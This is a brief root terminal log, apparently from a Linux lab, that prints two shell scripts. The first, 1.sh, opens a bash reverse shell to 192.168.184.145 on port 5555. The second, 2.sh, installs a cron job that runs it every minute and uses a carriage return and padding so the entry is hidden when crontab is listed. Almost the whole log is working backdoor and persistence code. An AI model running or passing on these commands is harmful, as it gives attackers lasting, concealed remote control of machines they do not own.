 [root@localhost cron]# ls
root
[root@localhost cron]# cd
[root@localhost ~]# ls
1.sh 2.sh apache-tomcat-9.0.41.tar.gz 下载 公共 图片 文档 桌面 模板 视频 音乐
[root@localhost ~]# cat 1.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.184.145/5555 0>&1
[root@localhost ~]# cat 2.sh
(crontab -l;printf "* * * * * /root/1.sh;\rno crontab for `whoami`%100c\n")|crontab -
[root@localhost ~]#